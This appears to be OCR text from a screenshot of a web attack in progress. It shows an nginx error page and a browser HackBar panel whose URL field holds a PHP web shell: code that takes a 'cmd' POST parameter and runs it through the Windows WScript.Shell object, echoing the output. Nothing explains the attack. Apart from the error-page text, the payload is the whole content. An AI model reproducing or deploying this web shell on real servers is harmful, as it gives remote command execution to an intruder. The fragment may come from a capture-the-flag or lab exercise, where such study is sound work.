 An error occurred.
Sorry, the page you are looking for is currently unavailable.
Please try again later.
If you are the system administrator of this resource then you should check the
error log for details.
Faithfully yours, nginx.
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING TH
URL
http:// /<?php $command=$_POST['cmd'];$wsh = new COM('Wscript.shell');$exec = $wsh->exec("cmd /c ".$command);$stdout = $exec-
>StdOut();$stroutput = $stdout->ReadAll();echo $stroutput;?>
Enable POST ADD HEADER